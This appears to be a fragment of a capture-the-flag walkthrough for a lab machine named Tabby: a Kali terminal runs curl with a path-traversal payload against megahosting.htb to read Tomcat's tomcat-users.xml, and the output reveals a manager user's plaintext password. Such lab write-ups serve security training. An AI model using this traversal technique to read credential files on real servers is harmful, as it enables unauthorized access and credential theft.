 root@Kali:~/Boxes/old/Tabby/RENEW# curl megahosting.htb/news.php?file=../../../../usr/share/tomcat9/etc/tomcat-users.xml
<?xml version="1.0" encoding="UTF-8"?>
<!--
  Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<tomcat-users xmlns="http://tomcat.apache.org/xml"
              xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
              xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
              version="1.0">
<!--
  NOTE:  By default, no user is included in the "manager-gui" role required
  to operate the "/manager/html" web application.  If you wish to use this app,
  you must define such a user - the username and password are arbitrary. It is
  strongly recommended that you do NOT use one of the users in the commented out
  section below since they are intended for use with the examples web
  application.
-->
<!--
  NOTE:  The sample user and role entries below are intended for use with the
  examples web application. They are wrapped in a comment and thus are ignored
  when reading this file. If you wish to configure these users for use with the
  examples web application, do not forget to remove the <!.. ..> that surrounds
  them. You will also need to set the passwords to something appropriate.
-->
<!--
  <role rolename="tomcat"/>
  <role rolename="role1"/>
  <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
  <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
  <user username="role1" password="<must-be-changed>" roles="role1"/>
-->
   <role rolename="admin-gui"/>
   <role rolename="manager-script"/>
   <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
</tomcat-users>